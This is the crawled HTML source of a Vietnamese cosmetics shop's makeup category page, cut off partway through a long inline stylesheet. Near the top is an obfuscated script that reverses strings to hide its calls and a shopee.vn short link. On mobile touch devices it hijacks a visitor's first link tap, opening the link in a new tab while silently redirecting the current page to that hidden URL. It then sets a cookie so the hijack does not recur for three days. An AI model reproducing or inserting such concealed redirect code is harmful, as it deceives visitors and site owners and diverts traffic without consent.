

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myphamnhatonline.com/trang-diem-3-cat.aspx
body_size: 31267
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head><title>
	Mỹ phẩm trang điểm tốt nhất từ Nhật Bản
</title>
    <meta name="description" content="Mỹ phẩm trang điểm tốt nhất từ Nhật Bản, các loại mỹ phẩm trang điểm nổi bật nhất xách tay từ Nhật Bản đảm bảo uy tín về giá cả và chất lượng sản phẩm" />
<meta content="INDEX,FOLLOW" name="robots" /><meta name="copyright" content="JPshop" /><meta name="author" content="JPshop" />
<meta property="og:title" content="Mỹ phẩm trang điểm tốt nhất từ Nhật Bản" />
<meta property="og:description" content="Mỹ phẩm trang điểm tốt nhất từ Nhật Bản, các loại mỹ phẩm trang điểm nổi bật nhất xách tay từ Nhật Bản đảm bảo uy tín về giá cả và chất lượng sản phẩm" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="canonical" href="https://myphamnhatonline.com/trang-diem-3-cat.aspx" />
<p>
<meta name="google-site-verification" content="1NTWAZWFM0hU4rQ4hpOxFXKPjUfrRamCbwr7qL1PnN4">
<link rel="shortcut icon" href="favicon.ico" /> <script src="Javascript/jquery.min.js" type="text/javascript"></script></meta>
</p>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("J5sPMwLpU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script><style>[class^="icon-"], [class*="icon-"] { background-image: url(images/icon_bg.png); background-repeat: no-repeat; display: inline-block; height: 30px; width: 30px; line-height: 30px; vertical-align: middle; background-size: 300px 260px; }.icon-menu { background-position: 0 -40px; height: 32px; width: 32px; }.breacam{font-size:16px; padding-left:20px; color:#1dc762; margin-bottom:10px;background: url(images/1394120898_home.png) no-repeat center left; margin-left: 10px}.breacam a{color:#777;font-size:16px;}.breacam a:hover{color:#f23b32}.list-btn {display: none;background: #f5f5f5;width: 90px;position: fixed;z-index: 1;bottom: 200px;left: 20px;border-radius: 5px;border: 1px solid #fff;box-shadow: 0px 0px 5px #8c8c8c; font-size:13px} .list-btn li {list-style: none;text-align: center;display: grid;margin: 0px;line-height: 16px;height: 70px;font-size: 13px;color: #000;border: 1px solid #fff;padding-top: 8px;} li.btnhome, li.btncall {display: none;}.list-btn li a {display: grid;color: #000;}.list-btn i {font-size: 28px;text-shadow: 1px 1px 0px #fff;}li.btnzalo img {width: 24px !important; margin:0px auto;}li.btnmes img {width: 24px !important; margin:0px auto;} .fa-home:before {content: "\f015";}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-volume:before{content:"\f2a0"}.fa-facebook-messenger:before{content:"\f39f"}.fa-map-marker-alt:before{content:"\f3c5"}.fa, .far, .fas {font-family: "FontAwesome";} .fa, .fab, .fal, .far, .fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;} html,body,div,span,applet,object,iframe,h1,h3,h4,h5,h6,p,pre,a,abbr,acronym,address,big,cite,code,del,dfn,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{margin:0;padding:0}.product-specifications ol{margin-left: 30px}.load_des{position:relative;margin:4% auto;font-size:17px;line-height:24px;text-align:justify;margin-bottom:39px;width:90%}.load_des img{margin:10px auto;display:block}.load_des h2{font-size:22px;color:#1b1b1b}.load_des h3{font-size:18px;color:#1b1b1b}.load_des ul{margin-left:37px}.loading{font-size:10pt;width:100%;height:100%;display:none;position:fixed;background-color:#fff;z-index:999}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none}.txt-rt{text-align:right}.txt-lt{text-align:left}.txt-center{text-align:center}.float-rt{float:right}.float-lt{float:left}.clear{clear:both}.pos-relative{position:relative}.pos-absolute{position:absolute}.vertical-base{vertical-align:baseline}.vertical-top{vertical-align:top}.underline{padding-bottom:5px;border-bottom:1px solid #eee;margin:0 0 20px}nav.vertical ul li{display:block}nav.horizontal ul li{display:inline-block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:'Averta';src:url(fonts/Averta-Regular.eot);src:url(fonts/Averta-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Regular.woff2) format("woff2"),url(fonts/Averta-Regular.woff) format("woff"),url(fonts/Averta-Regular.ttf) format("truetype"),url(fonts/Averta-Regular.svg#Averta-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Bold.eot);src:url(fonts/Averta-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Bold.woff2) format("woff2"),url(fonts/Averta-Bold.woff) format("woff"),url(fonts/Averta-Bold.ttf) format("truetype"),url(fonts/Averta-Bold.svg#Averta-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-ExtraBold.eot);src:url(fonts/Averta-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-ExtraBold.woff2) format("woff2"),url(fonts/Averta-ExtraBold.woff) format("woff"),url(fonts/averta-extrabold-webfont.ttf) format("truetype"),url(fonts/Averta-ExtraBold.svg#Averta-ExtraBold) format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Black.eot);src:url(fonts/Averta-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Black.woff2) format("woff2"),url(fonts/Averta-Black.woff) format("woff"),url(fonts/Averta-Black.ttf) format("truetype"),url(fonts/Averta-Black.svg#Averta-Black) format("svg");font-weight:900;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans.eot);src:url(fonts/OpenSans.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans.woff2) format("woff2"),url(fonts/OpenSans.woff) format("woff"),url(fonts/OpenSans.ttf) format("truetype"),url(fonts/OpenSans.svg#OpenSans) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Italic.eot);src:url(fonts/OpenSans-Italic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Italic.woff2) format("woff2"),url(fonts/OpenSans-Italic.woff) format("woff"),url(fonts/OpenSans-Italic.ttf) format("truetype"),url(fonts/OpenSans-Italic.svg#OpenSans-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Bold.eot);src:url(fonts/OpenSans-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Bold.woff2) format("woff2"),url(fonts/OpenSans-Bold.woff) format("woff"),url(fonts/OpenSans-Bold.ttf) format("truetype"),url(fonts/OpenSans-Bold-webfont.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Regular.eot);src:url(fonts/OpenSans-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Regular.woff2) format("woff2"),url(fonts/OpenSans-Regular.woff) format("woff"),url(fonts/OpenSans-Regular.ttf) format("truetype"),url(fonts/OpenSans-Regular.svg#OpenSans-Bold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-ExtraBoldItalic.eot);src:url(fonts/OpenSans-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-ExtraBoldItalic.woff2) format("woff2"),url(fonts/OpenSans-ExtraBoldItalic.woff) format("woff"),url(fonts/OpenSans-ExtraBoldItalic.ttf) format("truetype"),url(fonts/OpenSans-ExtraBoldItalic.svg#OpenSans-Bold) format("svg");font-weight:800;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-BoldItalic.eot);src:url(fonts/OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-BoldItalic.woff2) format("woff2"),url(fonts/OpenSans-BoldItalic.woff) format("woff"),url(fonts/OpenSans-BoldItalic.ttf) format("truetype"),url(fonts/OpenSans-BoldItalic.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:italic}#callNowButton{display:none;position:fixed;left:6px;bottom:2px;border-radius:22px;color:#fff;height:36px;line-height:36px;padding:0 10px 0 0;z-index:9999;width:150px;background-color:#f10000}#callNowButton a{text-decoration:none;outline:none;color:#fff;display:block;background:url(images/iconfinder_call_326500.png) no-repeat center left;padding-left:25px;margin-left:10px}#callNowButton span{font-size:17px}.menu-dau-trang-1{position:absolute;bottom:-1px;z-index:1}.menu-dau-trang-1 a{background:url(images/bg-a-1.png) no-repeat;color:#fff;font-size:14px;line-height:25px;margin-right:-15px;position:relative;width:138px;text-align:center}.menu-dau-trang-1 a:hover,.menu-dau-trang-1 a.active{background:url(images/bg-a-1-hover.png) no-repeat}.box-lang{background:url(images/bg-box-lang.png) no-repeat;font-size:11px;height:34px;line-height:25px;position:absolute;right:0;text-align:right;top:17px;width:60px;text-align:center;padding-left:20px}.menu-dau-trang{bottom:0;background:url(images/bg-menu-dau-trang.png) no-repeat;height:45px;position:absolute;width:960px;z-index:99999}.menu-dau-trang>ul>li{height:45px;position:relative}.menu-dau-trang>ul>li>a{font-size:14px;color:#655300;text-transform:uppercase;line-height:45px;padding:0 6px}.menu-dau-trang>ul>li+li>a{background:url(images/bg-a-3.gif) no-repeat}.menu-dau-trang>ul>li>a:hover,.menu-dau-trang>ul>li>a.active{color:#d7251c}.menu-dau-trang>ul>li+li{background:url(images/komix_menu.png) 75px 13px no-repeat;width:144px}.menu-dau-trang-1>ul>li+li+li{background:none;width:auto}.menu-dau-trang-1>ul>li ul{display:none;list-style:none}.menu-dau-trang-1>ul>li:hover ul{display:block;position:absolute;top:25px;z-index:999999;margin-left:3px;width:168px;background:#fff;border:1px solid #ddd}.menu-dau-trang-1 li ul li a{color:#1A8A20;text-transform:none;background:none}.menu-dau-trang-1 li ul li a:hover{color:#333;text-decoration:none;background:none}.menu-dau-trang-1 li ul li{background:url(images/bullet-green.png) no-repeat center left;padding:0 5px 0 20px;border-bottom:1px solid #ddd}.menu-dau-trang-1 li ul li:last-child{border:none}.menu-1>ul{clear:left;list-style:none}.menu-1>ul>li,.menu-1>ul>li>a{float:left}.menu-1>ul>li>a{display:block;white-space:nowrap}.menu-1>ul>li>a:hover,.menu-1>ul>li>a.active{text-decoration:none}.text_center{text-align:center}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}.button_products_more{position:relative}.gradient{background:url(images/bg-gradient.png) repeat-x bottom left;bottom:-1px;height:41px;position:absolute;width:100%}img{max-width:100%}body{-webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;background:#f3f3f3;font-family:"Open Sans",sans-serif;font-size:1.4rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-family:"Averta",sans-serif;font-size:100%;margin:0 0 15px}.box_pr_sale{position:relative}.box_pr_sale a{color:#515151;font-weight:700}.box_pr_sale p{margin-bottom:5px!important}.khoang_trong{height:35px;display:block;position:relative;background-color:#eee}.hotline_fix{width:100%;height:30px;position:fixed;bottom:0;z-index:99;margin:0 auto;text-align:left;display:none;float:left}.hotline_fix ul li{height:30px;width:200px;line-height:30px;list-style:none;background:url(images/bg-scroll-order.jpg) repeat-x top left;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-border-radius-topleft:5px;-webkit-border-radius-topright:5px;text-align:left}.hotline_fix ul li a{color:#fff;text-decoration:none;font-size:18px;display:block;padding:4px 0 0 3px}.box_fanpage{position:relative;padding-left:10px}.box_fanpage span{padding-left:0!important;background-image:none!important;margin-top:10px}.face_cm{position:relative;padding-left:20px;width:96%;margin:10px auto}.face_cm_top{position:relative;padding:10px;background-color:#ddd}.face_cm_top input[type="text"]{width:30%;margin-left:10px;height:30px;outline:none}.face_cm_bottom textarea{width:100%;height:90px;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15;resize:none;outline:none}.face_cm_bottom{margin:10px auto}.face_cm_submit{position:relative}.face_cm_submit input[type="submit"]{background:#db0404;color:#fff;outline:none;border:none;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;right:10px}.face_cm_submit input[type="submit"]:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.face_cm_submit a:visited{cursor:progress}.box_cmt_view_list{position:relative;width:96%;margin:20px auto}.box_cmt_big{position:relative;margin:20px 0 30px}.box_cmt_big_hoi{position:relative;width:100%;margin-bottom:15px}.box_cmt_big_hoi_img{float:left;width:60px}.box_cmt_big_hoi_img img{width:40px;height:40px}.box_cmt_big_hoi_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20pxfont-weight:700;color:#333;display:block;margin-bottom:10px}.box_cmt_big_hoi_text p{font-weight: normal;margin:0;padding:0;text-align:left}.box_cmt_big_hoi_text span{font-weight: normal;color:#666;display:block;margin-top:10px}.box_cmt_big_dap{position:relative;margin-left:50px}.box_cmt_big_dap_img{float:left;width:60px}.box_cmt_big_dap_img img{width:42px;height:40px;border-radius:4px}.box_cmt_big_dap_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20px}.box_cmt_big_dap_text a{font-size:15px;font-weight:700;color:#333}.box_cmt_big_dap_text p{margin-top: 7px;font-weight: normal;padding:0;text-align:left}.box_cmt_big_dap_text span{color:#666;display:block}.title_ct_sp{border-bottom:none;background:#313131;color:#eee;font-size:16px;display:inline-block;padding:3px 15px;margin:0;list-style:none;margin-right:5px}.khoangtrong{line-height:10px;display:block;width:99%;margin:20px 0 0}.xem_count{text-align:right;margin:0 10px 0 0;color:#666;font-size:14px}.tag_tip{margin:10px 0 20px 30px;padding:6px;line-height:21px;padding-left:25px;font-style:italic;font-size:18px;cursor:pointer;color:#333;background:url(images/Icon_star.gif) no-repeat center left}.h2_tag{color:#f30;margin-top:20px;margin-left:10px;font-size:17px}.h2_tag a{color:#2451B8}.c_face{font-size:25px;line-height:37px;font-weight:400;margin:10px 0 10px 15px;color:#777}.c_face span{display:inline-block;background:#e40c0c;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;top:-10px;left:-5px;height:20px;line-height:17px;color:#fff}.box_share_social{float:left;overflow:hidden;margin:0;position:relative;background-color:#ed224f;color:#fff;padding:5px 10px;font-size:13px}.box_share_social a{color:#fff}.box_share_social a:hover{text-decoration:underline}.single-product-description{border:1px dashed #1dc864;border-radius:10px;box-shadow:5px 5px 10px #d9d9d9;color:#1a1a1a;padding:10px;margin-top:10px}.single-product-description a{color:#333;font-weight:700}.single-product-description p{color:#111;margin-bottom:5px!important}.single-product-description ul li{list-style:none;margin-bottom:3px}.wrap{width:100%;min-width:1290px;max-width:1290px;margin:0 auto;position:relative;background-color:#fff}.wrap_all{width:100%;margin:0 auto;background:#f3f3f3 url(images/bg-header.png) repeat-x top left fixed}.header{position:relative;background:#024fa1 url(images/main-menu_bg.jpg) no-repeat top center;width:100%;border-bottom:solid 1px #023973}.headertop_desc{padding:10px 0;border-bottom:solid 1px #373737}.heading_sub{margin:10px 0 15px 10px;font-size:17px;font-weight:700;color:#DA0354}.a_goi{font-size:18px;color:#577551;display:block;width:100%;font-style:italic}.a_goi a{font-size:16px;color:#333;display:block;width:100%;margin-bottom:10px}.menu{border:0 none;color:#FFF;font:normal 14px Arial;margin:0 auto;padding:0;background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131));background:-moz-linear-gradient(center top,#686868,#515151) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #898989;background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#515151));overflow:hidden;background-color:#515151}.menu ul{height:42px;list-style:none outside none;margin:0;padding:0}.menu li{float:left;border-right:solid 1px #1b1b1b;margin-top:-1px;padding:0;line-height:42px}.menu li a{color:#FFF;display:block;text-align:center;text-decoration:none;padding:0 17px;text-transform:uppercase}.menu li.li_cuoi{border-right:none}.menu li a:hover{background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131))}.menu li a.home:hover{border-radius:6px 0 0 0}.menu li ul{background:none repeat scroll 0 0 #FFF;border:1px solid #ccc;display:none;height:auto;padding:5px;position:absolute;width:180px;z-index:200;border-radius:0 0 6px 6px;box-shadow:0 1px 4px #999}.menu li:hover ul{display:block}.menu li ul li{display:block;float:none;padding:0;width:100%;border:none}.menu li ul a{color:#000;display:block;font:bold 13px/25px Arial,Helvetica,sans-serif;padding:5px 10px 5px 5px;text-align:left;text-transform:inherit;border:none}.menu li ul a:hover{color:#fff}.hotro_img{background:url(images/support_online.gif) no-repeat top center;height:89px;border-left:solid 1px #ddd;border-right:solid 1px #ddd;margin-bottom:-3px;z-index:2}.bao_top_home{position:relative;margin:0 auto}.header_top{background: #024fa1 url(images/main-menu_bg.jpg) no-repeat top center;position:relative;height:86px;width:1290px;margin:0 auto}.logo{float:left;width:380px;padding-top:3px}.header_top_right{z-index: 111;float:left;position:relative;width:520px}.header_top_right_end{position:relative;float:right;width:350px;padding-left:20px}.hotline{float:left;background:url(images/hotline.png) no-repeat left center;padding-left:30px;margin-top:17px;width:150px}.hotline p{margin-bottom:0;font-size:15px;color:#1cc55f;text-transform:uppercase;line-height:12px}.hotline span a{color:#fff;display:block;padding-top:5px}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat left center;padding-left:35px;margin:12px 0 0 10px;width:160px;float:left;font-size:14px}.gio_hang_box p{margin:0;color:#1cc55f;text-transform:uppercase;font-size:15px}.gio_hang_box a span{font-size: 13px;color:#fff}.search_box{background-color:#fff;border:1px solid #2882BC;position:relative;margin-top:10px;border-radius:4px;-webkit-border-radius:3px;width:160px;float:right}.search_box input[type="text"]{border:none;outline:none;background:none;font-size:.85em;color:#333;width:120px;padding:9px;-webkit-apperance:none}.search_box input[type="submit"]{border:none;cursor:pointer;background:url(images/search.png) no-repeat 0 12px;position:absolute;right:0;width:25px;height:35px;text-indent:-9999px}.span_1_of_login{width:47.2%}.col_1_of_login{display:block;float:left;margin:1% 0 1% 1%}.col_1_of_login:first-child{margin-left:0}h4.title{color:#000;margin-bottom:.5em;font-size:1.1em;line-height:1.2;text-transform:uppercase}.span_1_of_login p{color:#999;font-size:.8125em;line-height:1.8em}h5.sub_title{color:#000;font-size:.8125em;text-transform:uppercase;margin:3%}p.code{color:#999;font-size:.8125em}.cod_b{font-style:italic}.cod_b_news{font-style:italic;font-weight:700;text-align:center;padding:10px 10px 0}.cod_b_news h4{font-weight:400}.km_box{position:relative;margin-bottom:20px;background:#fff;padding:0 11px 6px 0}.box_cmt{position:relative}.line{display:block;background:#fff;height:1px}.a_muahang{border:1px #c70410 solid;border-radius:3px;padding:3px 0 6px 35px;font-size:16px;color:#FFF;margin:10px 0 0 10px;display:block;width:130px;background-color:#e5101d;position:relative}.a_muahang:before{content:"";position:absolute;left:6px;top:-1px;background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat center left;width:29px;height:28px}.a_muahang:hover{background-color:#D50F1B}.des_box{margin:20px auto;margin-bottom:30px;position:relative;padding-left:35px;background:url(images/quote_icon.png) no-repeat top left;width:92%;font-size:15px;line-height:24px;overflow-x:hidden;overflow-y:scroll;height:370px}.des_box h3{color:#1b1b1b;font-weight:700;font-size:15px}.des_box h4{color:#333;font-weight:700;font-size:14px}.des_box p{margin-bottom:10px;margin-top:6px;margin-right:5px}.load_des h3{color:#1b1b1b;font-weight:700;font-size:18px;margin-left:10px}.load_des h4{color:#333;font-weight:700;font-size:16px;margin-left:20px}.load_des p{margin-bottom:10px;margin-top:6px;margin-right:5px}.cap_cha{position:relative}.cap_cha input[type="text"]{outline:none;line-height:33px;float:left;border:solid 1px #ccc;padding-left:6px}.cap_cha img{float:right;width:120px;border:solid 1px #ccc}.loading{font-size:10pt;width:100%;height:100%;position:relative;text-align:center;z-index:999}.loading img{margin:0 auto}.modal{position:absolute;z-index:999;height:100%;width:100%;margin-left:-15px;top:0;background-color:#000;filter:alpha(opacity=60);opacity:.8;-moz-opacity:.8}.center{z-index:1000;margin:0 auto;filter:alpha(opacity=60);opacity:1;-moz-opacity:1;position:relative;text-align:center;right:50px}.center img{margin:0 auto;position:fixed;bottom:0;left:0}.input-btn{display:block;padding-top:15px}.input-btn input[type="submit"]{line-height:30px;padding:10p 6px;background-color:#d40000;color:#fff}.text_center2{text-align:center;position:relative;top:49px;margin-bottom:30px}.text_center a{display:inline-block;font-size:17px;padding:1px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;left:2px;line-height:26px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.vf_tit{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px;padding:0 11px;position:absolute}.vf_tit .vf-tit-left,.vf_tit .vf-tit-right{float:left;height:38px;width:38px}.vf_tit .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.vf_tit2{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px 13px;padding:0 11px;position:relative;z-index:11}.vf_tit2 .vf-tit-left,.vf_tit2 .vf-tit-right{float:left;height:38px;width:38px}.vf_tit2 .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit2 .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit2 .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.bottom-contact{display:block;position:fixed;bottom:0;left:0;background:#fff;width:40px;opacity:.8;z-index:1;border-top:1px solid #eaeaea}.bottom-contact ul li{list-style:none;text-align:center;font-size:13.5px}.bottom-contact ul li img{margin-top:5px;margin-bottom:0}.DongCV{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.DongCV_sl{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed;background:url(images/icon-muiten.png) no-repeat center right}.DongCV_sl_none{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.f_cart{background:url(images/note_cart.png) no-repeat center left;width:100%}#mini_bar{position:fixed;left:0;top:40%;height:90px}#mini_bar_menu{background:#262626;float:left;z-index:99999;width:35px;height:100%;transition:width .2s linear;-webkit-transition:width .2s linear;font-size:11px;color:#fff;border-radius:0 16px}#mini_bar_menu:hover{background:#DA0354}#mini_bar_menu ul{list-style:none}#mini_bar_menu ul li a{background-image:url(images/beacon_sprite.png);background-repeat:no-repeat;display:block;position:relative;text-align:center;width:35px}#mini_bar_menu a b{background:#AB4040;border-radius:50%;color:#FFF;display:block;font-size:10px;overflow:hidden;position:absolute;width:16px;height:15px;line-height:15px;text-align:center;right:3px;top:-2px}#mini_bar_menu .user,#mini_bar_menu .like,#mini_bar_menu .view,#mini_bar_menu .cart,#mini_bar_menu .survey{color:#FFF;font-size:11px;margin:12px 0;padding:31px 0 6px}#mini_bar_menu a.user{background-position:0 -234px}#mini_bar_menu a.like{background-position:-35px -234px}#mini_bar_menu a.view{background-position:0 -294px}#mini_bar_menu a.cart{background-position:-35px -294px}#mini_bar_menu a.survey{background-position:-35px -411px}#mini_bar_menu a.close{background-position:0 -351px;display:none;height:31px;position:absolute}#mini_bar_menu a.close:hover{background-position:-35px -351px;background-color:#1B1B1B}#mini_bar_menu a.top{background-position:0 -411px;height:35px;position:absolute;bottom:0}#mini_bar_content{background:#494949;color:#FFF;margin-right:-235px;float:left;width:235px;height:100%;overflow:hidden}#mini_bar_content a{color:#E2E2E2}#mini_bar_content a:hover{color:#FFF;text-decoration:underline}.Bao_dong_sp_box{display:block;margin:0;overflow:hidden;position:relative;width:100%}.title_line{line-height:40px;font-size:20px;margin:0;font-size:20px;padding-left:10px;color:#111}.title_line span{float:right}.title_line a{color:#ed224f;font-size:14px;margin:0 10px 0 0}.title_line a:hover{font-weight:700}.title_lines{padding:3px;font-size:20px;margin:0;color:#f1f1f1;font-weight:700;background-color:#DA0354}.title_liness{padding:5px 0 10px 10px;font-size:20px;margin:0;color:#1a1a1a;font-weight:700;border-bottom:dotted 1px #c9c9c9}.header_bottom{background-color: #fff;position:relative;border:solid 1px #ddd;padding-top:16px}.header_bottom_box{position:relative}.header_bottom_box a{float:left}.header_bottom_item{position:relative;float:left;width:216px;margin:20px;padding:10px 12px;color:rgba(255,255,255,0.72);line-height:1.5;font-size:15px;border:solid 1px #393939}.header_bottom_item:hover h6{background-color:#222}.header_bottom_item_text{color:#dbdbdb}.header_bottom_item h6{position:absolute;right:0;bottom:0;padding:2px 5px;background-color:rgba(31,31,31,0.19);font-size:14px}.box_1{background-color:#CC333F}.box_2{background:#6A4A3C}.box_3{background:#00A0B0}.box_4{background:#EB6841}.box_5{background:#3b5ea9}.box_6{background:#988177}.box_7{background:#a146a2}.box_8{background:#da0354}.box_9{background:#2e7b2d}.box_10{background:#f58516}.header_bottom_item h3{color:#fff;font-size:18px;margin-bottom:10px;text-align:center;text-shadow:0 1px 1px rgba(0,0,0,.5)}.header_slide{margin-top:10px}.header_bottom_left{float:right;width:21%;position:relative;background-color:#fff}.main{position:relative;margin:0 auto}.categories{border:1px solid #eee}.categories ul{list-style:none;margin-left:0}.categories_title{border-bottom:2px solid #eaecee;background:#fff;display:block;overflow:hidden}.categories_title span{padding:8px 6px 0;background:#fff;line-height:20px;text-transform:uppercase;text-align:center;font-weight:400;color:#000;font-size:15px}.categories_title b{float:left;width:0;height:0}.categories li a{display:block;font-size:.85em;padding:9px 5px 9px 15px;color:#000;margin:0 0 0 5px;background:url(images/drop_arrow.png) no-repeat 0;border-bottom:1px solid #F1F1F1}.categories li:last-child a{border:none}.categories li a:hover{color:#ed224f}.categories ul li ul{padding:5px;border-radius:4px 4px;margin-left:20px}.categories ul li ul li{padding:0;background-image:none}.categories ul li:hover ul{display:block}.categories ul li ul li a{padding:3px 5px 3px 0;line-height:22px;height:22px;text-transform:none;background-image:none;color:#333}.header_bottom_right{float:left;width:79%;padding-right:1%}.contines_shoping{display:block;position:relative}.contines_shoping a{background-color:#999;color:#fff;font-size:16px;padding:3px 10px}.contines_shoping a:hover{background-color:#666}.content{padding:2px}.content_top{padding:0;background:url(images/strip-bg.gif) repeat-x #F6F6F6}.content_top h1{padding:0 0 0 10px;font-size:16px;margin:0;color:#262626;margin-bottom:10px}.content_bottom{padding:10px 20px;border:1px solid #EBE8E8;background:url(images/strip-bg.gif) repeat-x #F6F6F6;margin-top:2.6%}.heading{font-size:20px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading_home{font-size:16px;line-height:30px;padding:7px 6px;font-weight:700;margin:0;color:#2a2a2a}.heading h3{font-size:15px;text-transform:uppercase}.price-details{margin-top:10px}.price-number{float:left}.price-details p span.rupees{font-size:1.2em;color:#383838}.add-cart{float:right;display:inline-block}.add-cart h4 a{font-size:.85em;display:block;padding:8px 10px;background:#FC7D01;color:#FFF;text-decoration:none;outline:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.add-cart h4 a:hover{text-shadow:0 0 1px #000;background:#292929}.footer_all{width:100%;background:#fff url(images/footer.png) no-repeat bottom center;margin:0 